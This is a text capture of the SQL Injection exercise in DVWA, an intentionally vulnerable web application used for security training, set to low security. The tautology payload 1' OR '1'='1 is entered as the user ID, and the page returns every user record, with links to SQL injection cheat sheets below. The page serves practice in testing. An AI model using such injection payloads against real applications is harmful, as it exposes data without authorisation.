 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*